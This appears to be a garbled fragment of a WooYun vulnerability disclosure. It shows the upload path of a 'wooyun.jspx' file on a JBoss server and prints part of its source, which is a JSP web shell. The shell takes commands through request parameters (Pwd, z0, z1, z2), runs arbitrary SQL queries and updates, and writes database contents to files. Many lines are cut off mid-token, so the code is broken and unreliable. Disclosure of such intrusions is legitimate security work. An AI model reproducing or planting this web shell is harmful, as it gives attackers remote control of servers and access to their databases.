 文件路径： D:\jboss-4.2.3.GA\server\default\deploy\wx.war\wooyun.jspx 上传
* from "+x[x.length-1]);ResultSetMetaData d=r.getMetaData();for(int i=1;i&lt;=d.getColumnCount();i++){sb.append(d.getColumnName(i)+"
("+d.getColumnTypeName(i)+")\t");}r.close();m.close();c.close();}void QQ(String cs,String s,String q,StringBuffer sb,String p)throws
Exception{Connection c=GC(s);Statement m=c.createStatement(1005,1008);BufferedWriter bw=null;try{ResultSet
r=m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d=r.getMetaData();int
n=d.getColumnCount();for(int i=1; i &lt;=n; i++){sb.append(d.getColumnName(i)+"\t|\t");}sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file=ne
File(p);if(q.indexOf("-to:")==-1){file.mkdir();}bw=new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new
File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:")+4,q.length()).trim()),true),cs));}while(r.next()){for(int i=1;
i&lt;=n;i++){if(q.indexOf("--f:")!=-1){bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+""+"\t|\t");}}if(bw!=null){bw.newLin
sb.append("\r\n");}r.close();if(bw!=null){bw.close();}}catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Exe
Successfully!\t|\t\r\n");}catch(Exception
ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}</jsp:declaration><jsp:scriptlet>cs=request.getParameter("z0")!=null?request
arameter("z0")+"":cs;response.setContentType("text/html");response.setCharacterEncoding(cs);StringBuffer sb=new StringBuffer("");try{St
Z=EC(request.getParameter(Pwd)+"");String z1=EC(request.getParameter("z1")+"");String
z2=EC(request.getParameter("z2")+"");sb.append("->"+"|");String
s=request.getSession().getServletContext().getRealPath("/");if(Z.equals("A")){sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}else
www.wooyun.org